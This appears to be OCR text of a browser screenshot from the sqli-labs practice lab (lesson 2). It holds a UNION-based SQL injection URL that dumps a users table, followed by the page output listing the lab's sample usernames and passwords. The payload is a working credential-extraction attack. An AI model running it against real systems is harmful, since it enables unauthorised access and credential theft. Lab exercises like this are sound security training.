 45.32.113.109:58240/Less-2/?id=-1 union select 1,(select group_concat(0x3A,username,0x3A,password)from users),3 --+
火狐官方站点 新手上路 常用网址 京东商城 Google vulfocus 移动设备上的书签
Welcome Dhakkan
Your Login name::Dumb:Dumb,:Angelina:I-kill-
you,:Dummy:p@ssword,:secure:crappy,:stupid:stupidity,:superman:genious,:batman:mob!le,:admin:admin,:admin1:admin1,:admin2:admin2,:admin3:ad
Your Password:3
SQLI DUMB SERIES-2